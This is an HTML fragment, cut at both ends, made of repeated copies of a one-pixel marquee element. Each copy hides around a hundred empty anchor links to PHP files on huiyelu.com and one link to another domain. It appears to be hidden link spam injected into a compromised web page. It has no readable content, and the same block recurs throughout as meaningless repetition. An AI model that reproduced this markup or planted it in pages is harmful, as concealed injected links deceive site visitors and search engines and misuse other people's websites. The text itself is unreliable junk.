href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a href="http://huiyelu.com/static/get/api.php"></a><a href="http://huiyelu.com/static/get/plus.php"></a><a href="http://huiyelu.com/static/get/mysql.php"></a><a href="http://huiyelu.com/static/news/index.php"></a><a href="http://huiyelu.com/static/news/news.php"></a><a href="http://huiyelu.com/static/news/data.php"></a><a href="http://huiyelu.com/static/news/conn.php"></a><a href="http://huiyelu.com/static/news/file.php"></a><a href="http://huiyelu.com/static/news/m.php"></a><a href="http://huiyelu.com/static/news/new.php"></a><a href="http://huiyelu.com/static/news/api.php"></a><a href="http://huiyelu.com/static/news/plus.php"></a><a href="http://huiyelu.com/static/news/mysql.php"></a><a href="http://huiyelu.com/static/qew/index.php"></a><a href="http://huiyelu.com/static/qew/news.php"></a><a href="http://huiyelu.com/static/qew/data.php"></a><a href="http://huiyelu.com/static/qew/conn.php"></a><a href="http://huiyelu.com/static/qew/file.php"></a><a href="http://huiyelu.com/static/qew/m.php"></a><a href="http://huiyelu.com/static/qew/new.php"></a><a href="http://huiyelu.com/static/qew/api.php"></a><a href="http://huiyelu.com/static/qew/plus.php"></a><a href="http://huiyelu.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://huiyelu.com/static/11/index.php"></a><a href="http://huiyelu.com/static/11/news.php"></a><a href="http://huiyelu.com/static/11/data.php"></a><a href="http://huiyelu.com/static/11/conn.php"></a><a href="http://huiyelu.com/static/11/file.php"></a><a href="http://huiyelu.com/static/11/m.php"></a><a href="http://huiyelu.com/static/11/new.php"></a><a href="http://huiyelu.com/static/11/api.php"></a><a href="http://huiyelu.com/static/11/plus.php"></a><a href="http://huiyelu.com/static/11/mysql.php"></a><a href="http://huiyelu.com/static/a/index.php"></a><a href="http://huiyelu.com/static/a/news.php"></a><a href="http://huiyelu.com/static/a/data.php"></a><a href="http://huiyelu.com/static/a/conn.php"></a><a href="http://huiyelu.com/static/a/file.php"></a><a href="http://huiyelu.com/static/a/m.php"></a><a href="http://huiyelu.com/static/a/new.php"></a><a href="http://huiyelu.com/static/a/api.php"></a><a href="http://huiyelu.com/static/a/plus.php"></a><a href="http://huiyelu.com/static/a/mysql.php"></a><a href="http://huiyelu.com/static/afe/index.php"></a><a href="http://huiyelu.com/static/afe/news.php"></a><a href="http://huiyelu.com/static/afe/data.php"></a><a href="http://huiyelu.com/static/afe/conn.php"></a><a href="http://huiyelu.com/static/afe/file.php"></a><a href="http://huiyelu.com/static/afe/m.php"></a><a href="http://huiyelu.com/static/afe/new.php"></a><a href="http://huiyelu.com/static/afe/api.php"></a><a href="http://huiyelu.com/static/afe/plus.php"></a><a href="http://huiyelu.com/static/afe/mysql.php"></a><a href="http://huiyelu.com/static/app/index.php"></a><a href="http://huiyelu.com/static/app/news.php"></a><a href="http://huiyelu.com/static/app/data.php"></a><a href="http://huiyelu.com/static/app/conn.php"></a><a href="http://huiyelu.com/static/app/file.php"></a><a href="http://huiyelu.com/static/app/m.php"></a><a href="http://huiyelu.com/static/app/new.php"></a><a href="http://huiyelu.com/static/app/api.php"></a><a href="http://huiyelu.com/static/app/plus.php"></a><a href="http://huiyelu.com/static/app/mysql.php"></a><a href="http://huiyelu.com/static/bhr/index.php"></a><a href="http://huiyelu.com/static/bhr/news.php"></a><a href="http://huiyelu.com/static/bhr/data.php"></a><a href="http://huiyelu.com/static/bhr/conn.php"></a><a href="http://huiyelu.com/static/bhr/file.php"></a><a href="http://huiyelu.com/static/bhr/m.php"></a><a href="http://huiyelu.com/static/bhr/new.php"></a><a href="http://huiyelu.com/static/bhr/api.php"></a><a href="http://huiyelu.com/static/bhr/plus.php"></a><a href="http://huiyelu.com/static/bhr/mysql.php"></a><a href="http://huiyelu.com/static/config/index.php"></a><a href="http://huiyelu.com/static/config/news.php"></a><a href="http://huiyelu.com/static/config/data.php"></a><a href="http://huiyelu.com/static/config/conn.php"></a><a href="http://huiyelu.com/static/config/file.php"></a><a href="http://huiyelu.com/static/config/m.php"></a><a href="http://huiyelu.com/static/config/new.php"></a><a href="http://huiyelu.com/static/config/api.php"></a><a href="http://huiyelu.com/static/config/plus.php"></a><a href="http://huiyelu.com/static/config/mysql.php"></a><a href="http://huiyelu.com/static/core/index.php"></a><a href="http://huiyelu.com/static/core/news.php"></a><a href="http://huiyelu.com/static/core/data.php"></a><a href="http://huiyelu.com/static/core/conn.php"></a><a href="http://huiyelu.com/static/core/file.php"></a><a href="http://huiyelu.com/static/core/m.php"></a><a href="http://huiyelu.com/static/core/new.php"></a><a href="http://huiyelu.com/static/core/api.php"></a><a href="http://huiyelu.com/static/core/plus.php"></a><a href="http://huiyelu.com/static/core/mysql.php"></a><a href="http://huiyelu.com/static/csw/index.php"></a><a href="http://huiyelu.com/static/csw/news.php"></a><a href="http://huiyelu.com/static/csw/data.php"></a><a href="http://huiyelu.com/static/csw/conn.php"></a><a href="http://huiyelu.com/static/csw/file.php"></a><a href="http://huiyelu.com/static/csw/m.php"></a><a href="http://huiyelu.com/static/csw/new.php"></a><a href="http://huiyelu.com/static/csw/api.php"></a><a href="http://huiyelu.com/static/csw/plus.php"></a><a href="http://huiyelu.com/static/csw/mysql.php"></a><a href="http://huiyelu.com/static/get/index.php"></a><a href="http://huiyelu.com/static/get/news.php"></a><a href="http://huiyelu.com/static/get/data.php"></a><a href="http://huiyelu.com/static/get/conn.php"></a><a href="http://huiyelu.com/static/get/file.php"></a><a href="http://huiyelu.com/static/get/m.php"></a><a href="http://huiyelu.com/static/get/new.php"></a><a 